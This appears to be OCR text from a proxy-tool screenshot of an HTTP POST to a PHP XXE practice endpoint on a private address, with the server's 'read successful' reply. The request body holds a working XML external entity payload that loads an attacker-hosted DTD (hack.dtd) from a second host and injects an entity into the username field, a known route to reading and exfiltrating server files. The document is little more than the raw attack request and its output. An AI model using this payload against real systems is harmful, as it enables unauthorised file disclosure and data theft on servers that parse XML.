 Request
Pretty Raw Hex
\n
1 POST /php_xxe/doLogin.php HTTP/1.1
2 Host: 192.168.111.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 210
10 Origin: http://192.168.111.154
11 Connection: keep-alive
12 Referer: http://192.168.111.154/php_xxe/
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE XXE-test [
16 <!ENTITY % file SYSTEM "http://192.168.111.159/hack.dtd">
17 %file;
18 ]>
19 <user>
20 <username>
&hhh;
</username>
<password>
admin
</password>
</user>
Response
Pretty Raw Hex Render
\n
0读取成功